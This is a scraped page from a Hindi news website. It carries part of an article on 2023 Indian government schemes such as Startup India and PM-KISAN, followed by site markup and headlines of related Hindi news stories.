\u0932\u093e\u0916 \u0930\u0941\u092a\u092f\u0947 (\u20b91 \u0932\u093e\u0916) \u0915\u093e \u0926\u0941\u0930\u094d\u0918\u091f\u0928\u093e \u092e\u0943\u0924\u094d\u092f\u0941 \u092f\u093e \u0935\u093f\u0915\u0932\u093e\u0902\u0917\u0924\u093e \u0915\u0935\u0930 \u0909\u092a\u0932\u092c\u094d\u0927 \u0939\u0948\u0964\n\n\n\n\u092f\u0939 \u092d\u0940 \u092a\u095d\u0947 - bulandchhattisgarh.com\/12245\/ipl-2023-5\/ IPL 2023: \u0907\u0938 \u0938\u0940\u091c\u0928 \u092e\u0947\u0902 \u0939\u094b\u0928\u0947 \u0935\u093e\u0932\u093e \u0939\u0948 \u092c\u095c\u093e \u092c\u0926\u0932\u093e\u0935, BCCI \u0909\u0920\u093e\u090f\u0917\u093e \u092f\u0947 \u0938\u092c\u0938\u0947 \u0938\u0916\u094d\u0924 \u0915\u0926\u092e\n\n\n\n\u0938\u094d\u091f\u093e\u0930\u094d\u091f\u0905\u092a \u0907\u0902\u0921\u093f\u092f\u093e\n\n\n\nPM Modi Scheme 2023\n\n\n\n\u0938\u094d\u091f\u093e\u0930\u094d\u091f\u0905\u092a \u0907\u0902\u0921\u093f\u092f\u093e \u092a\u0939\u0932 \u0915\u0940 \u0936\u0941\u0930\u0941\u0906\u0924 \u091c\u0928\u0935\u0930\u0940 2016 \u092e\u0947\u0902 \u092e\u094b\u0926\u0940 \u0938\u0930\u0915\u093e\u0930 \u0926\u094d\u0935\u093e\u0930\u093e \u0915\u0940 \u0917\u0908 \u0925\u0940\u0964 \u0938\u094d\u091f\u093e\u0930\u094d\u091f\u0905\u092a \u0907\u0902\u0921\u093f\u092f\u093e \u0915\u0947 \u0932\u0949\u0928\u094d\u091a \u0915\u093e \u0909\u0926\u094d\u0926\u0947\u0936\u094d\u092f \u0926\u0947\u0936 \u092e\u0947\u0902 \u0928\u0935\u093e\u091a\u093e\u0930 \u0914\u0930 \u0938\u094d\u091f\u093e\u0930\u094d\u091f\u0905\u092a \u0915\u093e \u0938\u092e\u0930\u094d\u0925\u0928 \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u090f\u0915 \u092e\u091c\u092c\u0942\u0924 \u092a\u093e\u0930\u093f\u0938\u094d\u0925\u093f\u0924\u093f\u0915\u0940 \u0924\u0902\u0924\u094d\u0930 \u092c\u0928\u093e\u0928\u093e \u0925\u093e, \u091c\u094b \u0906\u0930\u094d\u0925\u093f\u0915 \u0935\u093f\u0915\u093e\u0938 \u0915\u094b \u0917\u0924\u093f \u0926\u0947\u0917\u093e \u0914\u0930 \u0930\u094b\u091c\u0917\u093e\u0930 \u0915\u0947 \u0935\u094d\u092f\u093e\u092a\u0915 \u0905\u0935\u0938\u0930 \u092a\u0948\u0926\u093e \u0915\u0930\u0947\u0917\u093e\u0964 \u0907\u0938 \u092a\u0939\u0932 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947, \u0938\u0930\u0915\u093e\u0930 \u0915\u093e \u0932\u0915\u094d\u0937\u094d\u092f \u0938\u094d\u091f\u093e\u0930\u094d\u091f\u0905\u092a\u094d\u0938 \u0915\u094b \u0928\u0935\u093e\u091a\u093e\u0930 \u0914\u0930 \u0921\u093f\u091c\u093e\u0907\u0928 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u0935\u093f\u0915\u0938\u093f\u0924 \u0915\u0930\u0928\u0947 \u092e\u0947\u0902 \u0938\u0915\u094d\u0937\u092e \u092c\u0928\u093e\u0928\u093e \u0939\u0948\u0964\n\n\n\n\u092a\u0940\u090f\u092e \u0915\u093f\u0938\u093e\u0928 \u0938\u092e\u094d\u092e\u093e\u0928 \u0928\u093f\u0927\u093f\n\n\n\n\nPM Modi Scheme 2023\n\n\n\n\nPM-KISAN \u090f\u0915 \u0915\u0947\u0902\u0926\u094d\u0930\u0940\u092f \u0915\u094d\u0937\u0947\u0924\u094d\u0930 \u0915\u093e \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0939\u0948 \u091c\u093f\u0938\u0947 2019 \u092e\u0947\u0902 \u092d\u0942\u0938\u094d\u0935\u093e\u092e\u0940 \u0915\u093f\u0938\u093e\u0928\u094b\u0902 \u0915\u0940 \u0935\u093f\u0924\u094d\u0924\u0940\u092f \u091c\u0930\u0942\u0930\u0924\u094b\u0902 \u0915\u094b \u092a\u0942\u0930\u093e \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0936\u0941\u0930\u0942 \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u0925\u093e\u0964 \u0921\u093e\u092f\u0930\u0947\u0915\u094d\u091f \u092c\u0947\u0928\u093f\u092b\u093f\u091f \u091f\u094d\u0930\u093e\u0902\u0938\u092b\u0930 (DBT) \u092f\u094b\u091c\u0928\u093e \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u0926\u0947\u0936 \u092d\u0930 \u0915\u0947 \u0915\u093f\u0938\u093e\u0928 \u092a\u0930\u093f\u0935\u093e\u0930\u094b\u0902 \u0915\u0947 \u092c\u0948\u0902\u0915 \u0916\u093e\u0924\u094b\u0902 \u092e\u0947\u0902 \u0939\u0930 \u091a\u093e\u0930 \u092e\u0939\u0940\u0928\u0947 \u092e\u0947\u0902 \u0924\u0940\u0928 \u0938\u092e\u093e\u0928 \u0915\u093f\u0938\u094d\u0924\u094b\u0902 \u092e\u0947\u0902 6,000 \u0930\u0941\u092a\u092f\u0947 \u092a\u094d\u0930\u0924\u093f \u0935\u0930\u094d\u0937 \u0915\u093e \u0935\u093f\u0924\u094d\u0924\u0940\u092f \u0932\u093e\u092d \u0939\u0938\u094d\u0924\u093e\u0902\u0924\u0930\u093f\u0924 \u0915\u093f\u092f\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964 \n\n\n\nPM Modi Scheme 2023\n\n\n\n\u092f\u0939 \u092f\u094b\u091c\u0928\u093e \u092e\u0942\u0932 \u0930\u0942\u092a \u0938\u0947 \u091b\u094b\u091f\u0947 \u0914\u0930 \u0938\u0940\u092e\u093e\u0902\u0924 \u0915\u093f\u0938\u093e\u0928\u094b\u0902 (SMFs) \u0915\u0947 \u0932\u093f\u090f \u0925\u0940, \u091c\u093f\u0928\u0915\u0947 \u092a\u093e\u0938 2 \u0939\u0947\u0915\u094d\u091f\u0947\u092f\u0930 \u0924\u0915 \u0915\u0940 \u092d\u0942\u092e\u093f \u0925\u0940, \u0932\u0947\u0915\u093f\u0928 \u092c\u093e\u0926 \u092e\u0947\u0902 \u0907\u0938 \u092f\u094b\u091c\u0928\u093e \u0915\u093e \u0926\u093e\u092f\u0930\u093e \u0938\u092d\u0940 \u092d\u0942\u092e\u093f \u0915\u0947 \u092e\u093e\u0932\u093f\u0915 \u0915\u093f\u0938\u093e\u0928\u094b\u0902 \u0924\u0915 \u092c\u0922\u093c\u093e \u0926\u093f\u092f\u093e \u0917\u092f\u093e\u0964\n\n\n\n\u092f\u0939 \u092d\u0940 \u092a\u095d\u0947 - http:\/\/bulandhindustan.com\/7758\/toxic-relationship\/ Toxic relationship : \u0915\u093f\u0938\u0940 \u0930\u093f\u0936\u094d\u0924\u0947 \u092e\u0947\u0902 \u0907\u0928 \u092c\u093e\u0924\u094b\u0902 \u0915\u094b \u0928 \u0915\u0930\u0947, \u0928\u095b\u0930 \u0905\u0902\u0926\u093e\u091c..9\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Buland Hindustan","logo":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/08\/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg"},"sameAs":["#","#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bulandhindustan.com\/7760\/pm-modi-scheme-2023\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Buland Hindustan","url":"https:\/\/bulandhindustan.com\/author\/bulandhindustan\/"},"image":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2023\/03\/43.jpg","width":1200,"height":413}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://bulandhindustan.com/author/bulandhindustan/">
							<img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://bulandhindustan.com/author/bulandhindustan/">Buland Hindustan</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://bulandhindustan.com/7758/toxic-relationship/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2023/03/37-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/7758/toxic-relationship/" rel="prev">
					<h3 class="post-title">Toxic relationship : किसी रिश्ते में इन बातों को न करे, नज़र अंदाज..</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://bulandhindustan.com/7773/ipl-2023-corona-protocol/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2023/03/003-5-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/7773/ipl-2023-corona-protocol/" rel="next">
					<h3 class="post-title">IPL 2023 Corona Protocol : आईपीएल पर फिर मंडरा रहा है कोरोना का खतरनाक साया...</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="बिहार में वोटर मोबाइल ले जा सकेंगे, रंगीन फोटो वाली ईवीएम से होगा मतदान" href="https://bulandhindustan.com/13219/voters-will-be-able-to-take-mobile-mobiles-in-bihar/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/36-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13219/voters-will-be-able-to-take-mobile-mobiles-in-bihar/">बिहार में वोटर मोबाइल ले जा सकेंगे, रंगीन फोटो वाली ईवीएम से होगा मतदान</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 6, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="बिहार चुनाव: भाजपा की पहली चुनाव समिति बैठक में 600 से ज्यादा दावेदारों के नाम पर चर्चा" href="https://bulandhindustan.com/13164/discussion-on-the-names-of-more-than-600-contenders-in-bihar-election-bjps-first-election-committee-meeting/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/15-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/10/15-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/10/15-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/10/15-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/10/15-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/10/15-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/10/15.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13164/discussion-on-the-names-of-more-than-600-contenders-in-bihar-election-bjps-first-election-committee-meeting/">बिहार चुनाव: भाजपा की पहली चुनाव समिति बैठक में 600 से ज्यादा दावेदारों के नाम पर चर्चा</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="रायपुर में नजरबंद हुए ननकीराम कंवर, भ्रष्टाचार के विरोध में धरने की थी तैयारी" href="https://bulandhindustan.com/13142/preparations-were-to-protest-against-corruption-in-raipur/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/11-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13142/preparations-were-to-protest-against-corruption-in-raipur/">रायपुर में नजरबंद हुए ननकीराम कंवर, भ्रष्टाचार के विरोध में धरने की थी तैयारी</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 4, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="भारत ने पाकिस्तान पर साधा निशाना: जयशंकर के UNGA भाषण पर विवाद" href="https://bulandhindustan.com/12993/india-targeted-pakistan-dispute-over-jaishankars-unga-speech/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/09/118-1.jpg 700w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12993/india-targeted-pakistan-dispute-over-jaishankars-unga-speech/">भारत ने पाकिस्तान पर साधा निशाना: जयशंकर के UNGA भाषण पर विवाद</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 28, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/7760/pm-modi-scheme-2023/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bulandhindustan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7760' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/4_Vedanta.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/Website-Ad-01-1.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div id="web_stories_before_footer" class="container web-stories-section">		<div class="web-stories-list alignnone web-stories-list-block is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:120px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"
						alt="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व"
						width="185"
						height="308"
